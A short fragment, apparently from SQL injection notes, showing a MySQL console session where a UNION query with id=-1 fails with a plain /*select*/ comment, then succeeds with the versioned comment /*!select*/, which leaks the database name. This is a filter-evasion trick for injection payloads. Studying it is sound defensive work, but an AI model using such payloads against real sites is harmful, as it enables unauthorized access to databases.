 mysql> select * from users where id=-1 union /*select*/ 1,database(),3;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds t
o your MySQL server version for the right syntax to use near '1,database(),3' at line 1
mysql> select * from users where id=-1 union /*!select*/ 1,database(),3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | test     | 3        |
+----+----------+----------+
1 row in set (0.00 sec)